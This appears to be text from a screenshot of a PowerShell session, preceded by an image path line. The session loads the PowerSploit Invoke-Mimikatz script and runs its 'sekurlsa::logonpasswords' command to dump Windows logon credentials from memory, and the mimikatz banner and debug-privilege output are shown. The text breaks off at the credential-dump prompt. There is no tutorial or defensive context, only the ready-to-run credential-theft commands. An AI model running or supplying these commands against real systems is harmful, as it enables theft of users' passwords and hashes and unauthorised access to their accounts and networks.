 PS C:\> Import-Module C:\PowerSploit\Exfiltration\Invoke-Mimikatz.ps1
PS C:\> Invoke-Mimikatz -Command "privilege::debug sekurlsa::logonpasswords exit"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords